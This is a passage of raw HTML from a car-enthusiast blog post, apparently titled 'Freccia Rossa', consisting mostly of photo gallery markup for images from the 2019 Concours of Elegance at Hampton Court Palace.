class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0015" data-envira-caption="2019ConcoursofElegance_jb_0015" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22972" class="envira-gallery-image envira-gallery-image-58" data-envira-index="58" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22972" data-envira-caption="2019ConcoursofElegance_jb_0015" alt="" title="2019ConcoursofElegance_jb_0015"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22971" class="envira-gallery-item enviratope-item envira-gallery-item-59 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0011.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0011" data-envira-caption="2019ConcoursofElegance_jb_0011" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22971" class="envira-gallery-image envira-gallery-image-59" data-envira-index="59" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0011-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0011-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22971" data-envira-caption="2019ConcoursofElegance_jb_0011" alt="" title="2019ConcoursofElegance_jb_0011"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0011-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0011-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22970" class="envira-gallery-item enviratope-item envira-gallery-item-60 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0004" data-envira-caption="2019ConcoursofElegance_jb_0004" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22970" class="envira-gallery-image envira-gallery-image-60" data-envira-index="60" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22970" data-envira-caption="2019ConcoursofElegance_jb_0004" alt="" title="2019ConcoursofElegance_jb_0004"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22969" class="envira-gallery-item enviratope-item envira-gallery-item-61 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0002" data-envira-caption="2019ConcoursofElegance_jb_0002" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22969" class="envira-gallery-image envira-gallery-image-61" data-envira-index="61" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22969" data-envira-caption="2019ConcoursofElegance_jb_0002" alt="" title="2019ConcoursofElegance_jb_0002"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div></div></div><noscript><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0715.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0643.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0597.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0582.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0581.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0536.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0527.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0484.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0475.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0453.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0424.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0415.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0413.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0412.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0409.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0406.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0399.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0398.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0396.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0386.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0347.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0339.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0332.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0331.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0324.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0299.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0297.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0285.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0238.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0199.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0186.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0169.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0165.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0159.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0155.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0145.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0078.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0071.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0045.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0042.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0022.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0021.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0016.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0011.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004.jpg" alt="" /><img decoding="async" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002.jpg" alt="" /></noscript></div>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=23030' data-emailit-title='Freccia Rossa'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a> and tagged <a href="https://www.doubledeclutch.com/?tag=1907-diatto-a-clement" rel="tag">1907 Diatto A Clément</a>, <a href="https://www.doubledeclutch.com/?tag=1954-alfa-romeo-1900-c-ss-zagato" rel="tag">1954 Alfa Romeo 1900 C SS Zagato</a>, <a href="https://www.doubledeclutch.com/?tag=bugatti-eb110" rel="tag">Bugatti EB110</a>, <a href="https://www.doubledeclutch.com/?tag=concours-of-elegance" rel="tag">Concours of Elegance</a>, <a href="https://www.doubledeclutch.com/?tag=ferrari-166-mm-barchetta" rel="tag">Ferrari 166 MM Barchetta</a>, <a href="https://www.doubledeclutch.com/?tag=ferrari-500-mondial" rel="tag">Ferrari 500 Mondial</a>, <a href="https://www.doubledeclutch.com/?tag=hampton-court-palace" rel="tag">Hampton Court Palace</a>, <a href="https://www.doubledeclutch.com/?tag=lamborghini-diablo" rel="tag">Lamborghini Diablo</a>, <a href="https://www.doubledeclutch.com/?tag=luigi-chinetti" rel="tag">Luigi Chinetti</a>, <a href="https://www.doubledeclutch.com/?tag=pagani-zonda" rel="tag">Pagani Zonda</a>, <a href="https://www.doubledeclutch.com/?tag=touring-superleggera-sciadipersia-cabriolet" rel="tag">Touring Superleggera Sciàdipersia Cabriolet</a> on <a href="https://www.doubledeclutch.com/?p=23030" title="5:47 am" rel="bookmark"><time class="entry-date" datetime="2020-07-29T05:47:40+00:00">July 29, 2020</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.doubledeclutch.com/?p=22959" rel="prev"><span class="meta-nav">&larr;</span> Henry&#8217;s Back Yard</a></span>
					<span class="nav-next"><a href="https://www.doubledeclutch.com/?p=23079" rel="next">Edging the Lawns <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Freccia Rossa</span>&rdquo;		</h2>

		<ol class="commentlist">
					<li class="pingback even thread-even depth-1" id="comment-521547">
		<p>Pingback: <a href="http://www.doubledeclutch.com/?p=23563" class="url" rel="ugc">Hampton Court Highlights | DoubleDeClutch.com</a> </p>
				</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-528599">
		<p>Pingback: <a href="http://www.doubledeclutch.com/?p=24249" class="url" rel="ugc">The Top Table | DoubleDeClutch.com</a> </p>
				</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-534828">
		<p>Pingback: <a href="https://quickrival.com/the-top-table-doubledeclutch-com/" class="url" rel="ugc external nofollow">The Top Table | DoubleDeClutch.com - Quick Rival</a> </p>
				</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=23030#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.doubledeclutch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="896c1cd1df" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.doubledeclutch.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24501">I&#8217;m in with the In-Crowd</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24249">The Top Table</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24240">Privates on Parade</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24178">Welcome Back!</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24034">Pond Life at the Palace</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Greg Kotecha</span> on <a href="https://www.doubledeclutch.com/?p=10162#comment-538362">BPR Blues &#8211; how we got what we wanted but lost what we had.</a></li><li class="recentcomments"><span class="comment-author-link">Kurt Schultz</span> on <a href="https://www.doubledeclutch.com/?p=5972#comment-537874">Autoexe?</a></li><li class="recentcomments"><span class="comment-author-link">Cyrus Panthaki</span> on <a href="https://www.doubledeclutch.com/?page_id=2#comment-535821">About</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://infoknife.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Info Knife</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534856">Privates on Parade</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://quickrival.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Quick Rival</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534848">Privates on Parade</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.doubledeclutch.com/?m=202202'>February 2022</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202109'>September 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202107'>July 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202106'>June 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202101'>January 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202010'>October 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202009'>September 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202007'>July 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202006'>June 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201912'>December 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201911'>November 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201908'>August 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201907'>July 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201905'>May 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201903'>March 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201902'>February 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201901'>January 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201812'>December 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201811'>November 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201810'>October 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201809'>September 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201808'>August 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201806'>June 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201805'>May 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201804'>April 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201803'>March 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201802'>February 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201801'>January 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201712'>December 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201707'>July 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201706'>June 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201704'>April 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201703'>March 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201702'>February 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201701'>January 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201612'>December 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201611'>November 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201610'>October 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201609'>September 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201608'>August 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201607'>July 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201606'>June 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201605'>May 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201604'>April 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201603'>March 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201602'>February 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201601'>January 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201512'>December 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201510'>October 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201508'>August 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201507'>July 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201504'>April 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201503'>March 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201502'>February 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201501'>January 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201412'>December 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201411'>November 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201410'>October 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201407'>July 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201405'>May 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201404'>April 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201403'>March 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201402'>February 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201401'>January 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201312'>December 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201311'>November 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201310'>October 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201309'>September 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201308'>August 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201307'>July 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201306'>June 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201305'>May 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201304'>April 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201303'>March 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201302'>February 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201301'>January 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201212'>December 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201211'>November 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201210'>October 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201209'>September 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201208'>August 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201207'>July 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201206'>June 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201205'>May 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201204'>April 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201203'>March 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201202'>February 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201201'>January 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201112'>December 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201111'>November 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201110'>October 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201109'>September 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201108'>August 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201107'>July 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201106'>June 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201105'>May 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201104'>April 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201103'>March 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201102'>February 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201101'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
